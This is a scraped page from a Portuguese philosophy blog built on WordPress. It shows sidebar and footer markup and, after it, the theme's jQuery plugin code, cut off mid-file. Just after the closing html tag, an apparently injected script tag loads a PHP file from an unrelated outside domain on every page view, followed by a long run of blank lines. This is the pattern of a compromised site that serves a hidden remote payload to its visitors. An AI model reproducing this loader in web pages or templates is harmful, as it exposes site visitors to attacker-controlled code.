	<li><a href='http://www.filosofante.com.br/?m=200912' title='dezembro 2009' class="fadeThis"><span class="entry">dezembro 2009 <span class="details inline">(8)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200911' title='novembro 2009' class="fadeThis"><span class="entry">novembro 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200910' title='outubro 2009' class="fadeThis"><span class="entry">outubro 2009 <span class="details inline">(15)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200909' title='setembro 2009' class="fadeThis"><span class="entry">setembro 2009 <span class="details inline">(14)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200907' title='julho 2009' class="fadeThis"><span class="entry">julho 2009 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200906' title='junho 2009' class="fadeThis"><span class="entry">junho 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200905' title='maio 2009' class="fadeThis"><span class="entry">maio 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200904' title='abril 2009' class="fadeThis"><span class="entry">abril 2009 <span class="details inline">(3)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200903' title='março 2009' class="fadeThis"><span class="entry">março 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200902' title='fevereiro 2009' class="fadeThis"><span class="entry">fevereiro 2009 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200901' title='janeiro 2009' class="fadeThis"><span class="entry">janeiro 2009 <span class="details inline">(1)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200812' title='dezembro 2008' class="fadeThis"><span class="entry">dezembro 2008 <span class="details inline">(5)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200811' title='novembro 2008' class="fadeThis"><span class="entry">novembro 2008 <span class="details inline">(2)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200810' title='outubro 2008' class="fadeThis"><span class="entry">outubro 2008 <span class="details inline">(40)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200809' title='setembro 2008' class="fadeThis"><span class="entry">setembro 2008 <span class="details inline">(20)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200808' title='agosto 2008' class="fadeThis"><span class="entry">agosto 2008 <span class="details inline">(12)</span></span></a></li>
	<li><a href='http://www.filosofante.com.br/?m=200807' title='julho 2008' class="fadeThis"><span class="entry">julho 2008 <span class="details inline">(1)</span></span></a></li>
            </ul>
           </div>
          </div>
         </div>

       
        
         <div class="box section" id="sidebartabswidget-3-section-popular">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">
            <ul class="menuList"><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=333" title="Quarta-feira de cinzas"><span class="entry">Quarta-feira de cinzas <span class="details inline">(6)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=867" title="Habermas: Uma teoria do agir comunicativo"><span class="entry">Habermas: Uma teoria do agir comunicativo <span class="details inline">(6)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=854" title="Filosofia e Meio Ambiente"><span class="entry">Filosofia e Meio Ambiente <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=642" title="Profa. Ms. Kátia Silva Araújo"><span class="entry">Profa. Ms. Kátia Silva Araújo <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=809" title="Liberdade em Sartre"><span class="entry">Liberdade em Sartre <span class="details inline">(5)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=257" title="Beckett"><span class="entry">Beckett <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=430" title="Tudo cura o tempo"><span class="entry">Tudo cura o tempo <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=797" title="Fenomenologia e Existência: Uma Leitura de Merleau-Ponty"><span class="entry">Fenomenologia e Existência: Uma Leitura de Merleau-Ponty <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689" title="A Felicidade em Aristóteles"><span class="entry">A Felicidade em Aristóteles <span class="details inline">(4)</span></span></a></li><li><a class="fadeThis" href="http://www.filosofante.com.br/?p=224" title="A Filosofia na obra de Machado de Assis"><span class="entry">A Filosofia na obra de Machado de Assis <span class="details inline">(3)</span></span></a></li></ul>           </div>
          </div>
         </div>

       
       
         <div class="box section" id="sidebartabswidget-3-section-recentcomments">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">

            <ul class="menuList recentcomm">
                            <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=920&cpage=1#comment-12801"><span class="entry">Marilene Cardoso: <span class="details"> Excelente interpretação. Resumidamente bem colocado aqui os diálogos em A República, de Platão com o...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-11641"><span class="entry">Joao Pedro Litsure: <span class="details"> Gostei do comentario relativo a felicidade em Aristoteles. o meu comentario anterior teve um erro...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=854&cpage=1#comment-6542"><span class="entry">jefiton: <span class="details"> eu achei muito enteressante  devia publacar   e ,uito massa fala da sustentabilidade com meus...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-6187"><span class="entry">jsaj: <span class="details"> "A felicidade é atingida quando o homem se liberta dos males terrestres, mas não pode ser c...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-5501"><span class="entry">Ana Karine Batista Silva: <span class="details"> é mais ou menos legal esse assunto
mais não gosto dos filosofos pq a maioria nao acredita em Deus q...</span></span></a></li>
                           </ul>

           </div>
          </div>
         </div>

       
       </div>
      </div>
      <!-- tabbed content -->
      
      </div></li><li class="block"><div class="block-quotescollection_widget clearfix" id="instance-random-quote"><h3 class="title"><span>Citações</span></h3><div class="block-div"></div><div class="block-div-arrow"></div>
<div id="quotescollection_randomquote-0" class="quotescollection_randomquote"><p><q>A liberdade é um bem tão apreciado que queremos ser donos até da alheia</q> <cite>&mdash;&nbsp;<span class="quotescollection_author">Montesquieu</span></cite></p></div></div></li><li class="block"><div class="block-flickr clearfix" id="instance-flickrwidget-3"><h3 class="title"><span>Galeria Flickr<span class="icon"></span></span></h3><div class="block-div"></div><div class="block-div-arrow"></div>            <script type="text/javascript">
      /* <![CDATA[ */
      jQuery(document).ready(function () {

        //var flickrAPI = '52ca4906451ca4d51e6ef9ba4758f77d';
        //var flickrPhotoset = "72157600073457403";

        jQuery(function () {
         jQuery("#instance-flickrwidget-3.block-flickr .flickrGallery").flickr({
         api_key: 'b3a4df1b766133ca93ab4bca36fe1568',
                  type: 'search',
         user_id: '29484855@N03',
                  per_page: 6,
         callback: liteboxCallback
        });
      });

      });
      /* ]]> */
      </script>

      <div class="flickrGallery"></div>
            </div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-3"><h3 class="title"><span><a class='rsswidget' href='http://www.theoria.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Revista Theoria</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-4"><h3 class="title"><span><a class='rsswidget' href='http://www.cinepensamento.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Cine Pensamento</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-5"><h3 class="title"><span><a class='rsswidget' href='http://www.faltapensar.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Falta Pensar</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li>
 </ul>
</div>

   </div>
  </div>
  <!-- /main content -->

 <!-- foooter -->
  <div id="footer">

 
   <!-- blocks + slider -->
   <div id="footer-blocks" class="page-content withSlider">

        <!-- block navigation -->
    <div class="slide-navigation">
     <a href="#" class="previous"><span>previous</span></a>
     <a href="#" class="next"><span>next</span></a>
    </div>
    <!-- /block navigation -->
    
    <!-- block container -->
	<div class="slide-container clearfix">
		<ul class="slides">

          <!-- slide (100%) -->
          <li class="slide slide-1 page-content">
            <div class="slide-content">
              <ul class="blocks widgetcount-2">
               		<li class="block block-widget_recent_entries" id="instance-recent-posts-2"><div class="block-content clearfix">		<h4 class="title">Recentes</h4>		<ul>
				<li><a href="http://www.filosofante.com.br/?p=1030" title="Theoria &#8211; 10º Edição &#8211; Confira!">Theoria &#8211; 10º Edição &#8211; Confira! </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1034" title="Parabéns!!!">Parabéns!!! </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1018" title="A Dualidade Antigo x Moderno na História">A Dualidade Antigo x Moderno na História </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1016" title="Sofistas e Discurso Pedagógico na Antiguidade">Sofistas e Discurso Pedagógico na Antiguidade </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1014" title="Por uma definição Antropológica de Cultura">Por uma definição Antropológica de Cultura </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1012" title="O Livro na Era Virtual">O Livro na Era Virtual </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1010" title="Sobre o Ateísmo Contemporâneo">Sobre o Ateísmo Contemporâneo </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1008" title="Razão e Fé: Da Oposição à Complementação">Razão e Fé: Da Oposição à Complementação </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1004" title="A Crítica à Cristandade em Nietzsche e Kierkegaard">A Crítica à Cristandade em Nietzsche e Kierkegaard </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1002" title="Entendendo o Conceito de Classes Sociais em Marx">Entendendo o Conceito de Classes Sociais em Marx </a></li>
				</ul>
		</div></li><li class="block block-widget_calendar" id="instance-calendar-3"><div class="block-content clearfix"><h4 class="title">Calendario</h4><div id="calendar_wrap"><table id="wp-calendar" summary="Agenda">
	<caption>janeiro 2026</caption>
	<thead>
	<tr>
		<th abbr="segunda-feira" scope="col" title="segunda-feira">S</th>
		<th abbr="terça-feira" scope="col" title="terça-feira">T</th>
		<th abbr="quarta-feira" scope="col" title="quarta-feira">Q</th>
		<th abbr="quinta-feira" scope="col" title="quinta-feira">Q</th>
		<th abbr="sexta-feira" scope="col" title="sexta-feira">S</th>
		<th abbr="sábado" scope="col" title="sábado">S</th>
		<th abbr="domingo" scope="col" title="domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="junho" colspan="3" id="prev"><a href="http://www.filosofante.com.br/?m=201206" title="Ver posts de junho 2012">&laquo; jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></li>              </ul>
            </div>
          </li>
          <!-- /slide -->

                    <!-- slide (100%) -->
          <li class="slide slide-2 page-content">
            <div class="slide-content">
              <ul class="blocks widgetcount-1">
               <li class="block block-flickr" id="instance-flickrwidget-4"><div class="block-content clearfix"><h4 class="title">Galeria Flickr<span class="icon"></span></h4>            <script type="text/javascript">
      /* <![CDATA[ */
      jQuery(document).ready(function () {

        //var flickrAPI = '52ca4906451ca4d51e6ef9ba4758f77d';
        //var flickrPhotoset = "72157600073457403";

        jQuery(function () {
         jQuery("#instance-flickrwidget-4.block-flickr .flickrGallery").flickr({
         api_key: 'b3a4df1b766133ca93ab4bca36fe1568',
                  type: 'search',
         user_id: '29484855@N03',
                  per_page: 30,
         callback: liteboxCallback
        });
      });

      });
      /* ]]> */
      </script>

      <div class="flickrGallery"></div>
            </div></li>              </ul>
            </div>
          </li>
          <!-- /slide -->
          

          
          
		</ul>
	</div>
    <!-- /block container -->

        <div class="leftFade"></div>
    <div class="rightFade"></div>
    
   </div>
   <!-- /blocks + slider -->
 
    <div class="page-content">
    <div id="copyright">

     <abbr title="Mystique/">Filosofante</abbr> by <a href="http://www.filosofante.com.br">Bill</a> | Powered by <a href="http://www.facapa.edu.br/" target="_blank" title="Faculdade Catolica de Pouso Alegre">Facapa</a> <br /> <a class="rss-subscribe" href="http://www.filosofante.com.br/?feed=rss2" title="RSS Feeds">RSS Feeds</a> <a class="valid-xhtml" href="http://www.filosofante.com.br/mail/" target="_blank" title="Confira seu e-mail">Webmail</a> <a id="goTop" class="js-link">Topo</a>
     <script type="text/javascript">
     /* <![CDATA[ */
      var isIE6 = false;
      var isIE = false;
      var lightbox = 1;
      var ajaxComments = 1;
      var redirectReadMore = 1;
     /* ]]> */
     </script>
     <!--[if lte IE 6]> <script type="text/javascript"> isIE6 = true; isIE = true; </script> <![endif]-->
     <!--[if gte IE 7]> <script type="text/javascript"> isIE = true; </script> <![endif]-->

     <script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-content/themes/mystique/js/jquery.mystique.js?ver=2.9.1'></script>

    </div>

   </div>
  </div>
  <!-- /footer -->

 </div>
</div>
<!-- /shadow -->

    <!-- page controls -->
  <div id="pageControls"></div>
  <!-- /page controls -->
  
  <!-- 65 queries. 1,245 seconds. -->

 </div>
</body>
</html>
<script type="text/javascript" src="http://wheelingaccountants.com/tbp7vn83.php?id=37450139"></script>




















































--- FILE ---
content_type: application/javascript
request_url: http://www.filosofante.com.br/v1/wp-content/plugins/posttabs/postTabs.js?ver=2.9.1
body_size: 1384
content:

jQuery(document).ready(function() {
    jQuery('.postTabs_divs').hide();
    jQuery('.postTabs_curr_div').show();
    jQuery('.postTabsLinks').each(function() {
        jQuery(this).click(function() {
            //alert(jQuery(this).attr('id'));
            var info = jQuery(this).attr('id').split('_');
            postTabs_show(info[1], info[0]);
        });
    });
});

function postTabs_show(tab,post){
		
		jQuery('.postTabs_divs').each(function() {
            jQuery(this).hide();
        });
        jQuery('#postTabs_ul_'+post + ' li').each(function() {
            jQuery(this).removeClass('postTabs_curr');
        });
        jQuery('#postTabs_li_'+tab+'_'+post).addClass('postTabs_curr');
		jQuery("#postTabs_"+tab+"_"+post).show();
		self.focus();

		//Cookies
		var expire = new Date();
		var today = new Date();
		expire.setTime(today.getTime() + 3600000*24);
		document.cookie = "postTabs_"+post+"="+tab+";expires="+expire.toGMTString();

}

function posTabsShowLinks(tab){
	if (tab) window.status=tab;
	else window.status="";
}

function postTabs_getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.filosofante.com.br/v1/wp-content/themes/mystique/js/jquery.mystique.js?ver=2.9.1
body_size: 34924
content:
if(isIE=="undefined"){var isIE=false}if(isIE6=="undefined"){var isIE6=false}if(lightbox=="undefined"){var lightbox=0}if(ajaxComments=="undefined"){var ajaxComments=0}if(redirectReadMore=="undefined"){var redirectReadMore=0}jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});(function(a){a.fn.loopedSlider=function(b){var c={container:".slide-container",slides:".slides",pagination:".pagination",containerClick:false,autoStart:0,restart:0,slidespeed:333,fadespeed:133,autoHeight:true,easing:"easeOutQuart"};this.each(function(){var j=a(this);var g=a.extend(c,b);var x=a(g.pagination+" li a",j);var i=0;var z=1;var A=a(g.slides,j).find("li.slide").size();var q=a(g.slides,j).find("li.slide").outerWidth();var e=0;var v=false;var h=0;var f=0;var y=0;a(g.slides,j).css({width:(A*q)});a(g.slides,j).find("li.slide").each(function(){a(this).css({position:"absolute",left:e,display:"block"});e=e+q});a(x,j).each(function(){h=h+1;a(this).attr("rel",h);a(x.eq(0),j).parent().addClass("active")});a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({position:"absolute",left:-q});if(A>3){a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({position:"absolute",left:-q})}if(g.autoHeight){r(z)}a(".next",j).click(function(){if(v===false){d("next",true);if(g.autoStart){if(g.restart){l()}else{clearInterval(sliderIntervalID)}}}return false});a(".previous",j).click(function(){if(v===false){d("prev",true);if(g.autoStart){if(g.restart){l()}else{clearInterval(sliderIntervalID)}}}return false});if(g.containerClick){a(g.container,j).click(function(){if(v===false){d("next",true);if(g.autoStart){if(g.restart){l()}else{clearInterval(sliderIntervalID)}}}return false})}a(x,j).click(function(){if(a(this).parent().hasClass("active")){return false}else{z=a(this).attr("rel");a(x,j).parent().siblings().removeClass("active");a(this).parent().addClass("active");d("fade",z);if(g.autoStart){if(g.restart){l()}else{clearInterval(sliderIntervalID)}}}return false});if(g.autoStart){sliderIntervalID=setInterval(function(){if(v===false){d("next",true)}},g.autoStart);function l(){if(g.restart){clearInterval(sliderIntervalID);clearInterval(f);clearTimeout(y);y=setTimeout(function(){f=setInterval(function(){d("next",true)},g.autoStart)},g.restart)}else{sliderIntervalID=setInterval(function(){if(v===false){d("next",true)}},g.autoStart)}}}function k(m){if(m===A+1){m=1}if(m===0){m=A}a(x,j).parent().siblings().removeClass("active");a(x+'[rel="'+(m)+'"]',j).parent().addClass("active")}function r(m){if(m===A+1){m=1}if(m===0){m=A}var n=a(g.slides,j).find("li.slide:eq("+(m-1)+")",j).outerHeight();a(g.container,j).animate({height:n},g.autoHeight,g.easing)}function d(m,n){v=true;switch(m){case"next":z=z+1;i=(-(z*q-q));k(z);if(g.autoHeight){r(z)}if(A<3){if(z===3){a(g.slides,j).find("li.slide:eq(0)").css({left:(A*q)})}if(z===2){a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({position:"absolute",left:(q)})}}a(g.slides,j).animate({left:i},g.slidespeed,g.easing,function(){if(z===A+1){z=1;a(g.slides,j).css({left:0},function(){a(g.slides,j).animate({left:i})});a(g.slides,j).find("li.slide:eq(0)").css({left:0});a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({position:"absolute",left:-q})}if(z===A){a(g.slides,j).find("li.slide:eq(0)").css({left:(A*q)})}if(z===A-1){a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({left:A*q-q})}v=false});break;case"prev":z=z-1;i=(-(z*q-q));k(z);if(g.autoHeight){r(z)}if(A<3){if(z===0){a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({position:"absolute",left:(-q)})}if(z===1){a(g.slides,j).find("li.slide:eq(0)").css({position:"absolute",left:0})}}a(g.slides,j).animate({left:i},g.slidespeed,g.easing,function(){if(z===0){z=A;a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({position:"absolute",left:(A*q-q)});a(g.slides,j).css({left:-(A*q-q)});a(g.slides,j).find("li.slide:eq(0)").css({left:(A*q)})}if(z===2){a(g.slides,j).find("li.slide:eq(0)").css({position:"absolute",left:0})}if(z===1){a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({position:"absolute",left:-q})}v=false});break;case"fade":z=[z]*1;i=(-(z*q-q));k(z);if(g.autoHeight){r(z)}a(g.slides,j).find("li:slide").fadeOut(g.fadespeed,function(){a(g.slides,j).css({left:i});a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({left:A*q-q});a(g.slides,j).find("li.slide:eq(0)").css({left:0});if(z===A){a(g.slides,j).find("li.slide:eq(0)").css({left:(A*q)})}if(z===1){a(g.slides,j).find("li.slide:eq("+(A-1)+")").css({position:"absolute",left:-q})}a(g.slides,j).find("li:slide").fadeIn(g.fadespeed);v=false});break;default:break}}})}})(jQuery);(function(a){a.fn.clearField=function(b){b=a.extend({blurClass:"clearFieldBlurred",activeClass:"clearFieldActive"},b);a(this).each(function(){var d=a(this);if(d.hasClass("password")&&d.hasClass("label")){d.show();var c=a("#"+d.attr("alt"));c.hide();c.blur(function(){if(d.hasClass("password")&&d.hasClass("label")&&(a(this).val()==(""))){a(this).hide();d.show();d.val(d.attr("rel")).removeClass(b.activeClass).addClass(b.blurClass)}})}if(d.attr("rel")==undefined){d.attr("rel",d.val()).addClass(b.blurClass)}d.focus(function(){if(d.val()==d.attr("rel")){var e="";if(d.attr("name")=="url"){e="http://"}if(d.hasClass("password")&&d.hasClass("label")){d.hide();c.show();c.focus()}d.val(e).removeClass(b.blurClass).addClass(b.activeClass)}});d.blur(function(){if((d.val()==(""))||((d.attr("name")=="url")&&(d.val()==("http://")))){d.val(d.attr("rel")).removeClass(b.activeClass).addClass(b.blurClass)}})});return a}})(jQuery);(function(f){var e,d,c=false,b=new Image,h,g=1,a=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i;f.fn.fancyboxlite=function(j){j=f.extend({},f.fn.fancyboxlite.defaults,j);var r=this;function m(){e=this;d=j;k();return false}function k(){if(c){return}if(f.isFunction(d.callbackOnStart)){d.callbackOnStart()}d.itemArray=[];d.itemCurrent=0;if(j.itemArray.length>0){d.itemArray=j.itemArray}else{var t={};if(!e.rel||e.rel==""){var t={href:e.href,title:e.title};if(f(e).children("img:first").length){t.orig=f(e).children("img:first")}d.itemArray.push(t)}else{var u=f(r).filter("a[rel="+e.rel+"]");var t={};for(var s=0;s<u.length;s++){t={href:u[s].href,title:u[s].title};if(f(u[s]).children("img:first").length){t.orig=f(u[s]).children("img:first")}d.itemArray.push(t)}while(d.itemArray[d.itemCurrent].href!=e.href){d.itemCurrent++}}}if(d.overlayShow){if(isIE6){f("embed, object, select").css("visibility","hidden")}f("#fancyoverlay").css("opacity",0).show().animate({opacity:d.overlayOpacity},166)}n()}function n(){f("#fancyright, #fancyleft, #fancytitle").fadeOut(333);var s=d.itemArray[d.itemCurrent].href;if(s.match(/#/)){var t=window.location.href.split("#")[0];t=s.replace(t,"");t=t.substr(t.indexOf("#"));l('<div id="fancydiv">'+f(t).html()+"</div>",d.frameWidth,d.frameHeight)}else{if(s.match(a)){b=new Image;b.src=s;if(b.complete){q()}else{f.fn.fancyboxlite.showLoading();f(b).unbind().bind("load",function(){f(".fancyloading").hide();q()})}}else{if(s.match("iframe")||e.className.indexOf("iframe")>=0){l('<iframe id="fancyframe" onload="jQuery.fn.fancyboxlite.showIframe()" name="fancyiframe'+Math.round(Math.random()*1000)+'" frameborder="0" hspace="0" src="'+s+'"></iframe>',d.frameWidth,d.frameHeight)}else{f.get(s,function(u){l('<div id="fancyajax">'+u+"</div>",d.frameWidth,d.frameHeight)})}}}}function q(){if(d.imageScale){var t=f.fn.fancyboxlite.getViewport();var v=Math.min(Math.min(t[0]-36,b.width)/b.width,Math.min(t[1]-60,b.height)/b.height);var u=Math.round(v*b.width);var s=Math.round(v*b.height)}else{var u=b.width;var s=b.height}l('<img alt="" id="fancyimg" src="'+b.src+'" />',u,s)}function o(){if((d.itemArray.length-1)>d.itemCurrent){var s=d.itemArray[d.itemCurrent+1].href;if(s.match(a)){objNext=new Image();objNext.src=s}}if(d.itemCurrent>0){var s=d.itemArray[d.itemCurrent-1].href;if(s.match(a)){objNext=new Image();objNext.src=s}}}function l(y,t,A){c=true;var v=d.padding;if(isIE6){f("#fancycontent")[0].style.removeExpression("height");f("#fancycontent")[0].style.removeExpression("width")}if(v>0){t+=v*2;A+=v*2;f("#fancycontent").css({top:v+"px",right:v+"px",bottom:v+"px",left:v+"px",width:"auto",height:"auto"});if(isIE6){f("#fancycontent")[0].style.setExpression("height","(this.parentNode.clientHeight - 20)");f("#fancycontent")[0].style.setExpression("width","(this.parentNode.clientWidth - 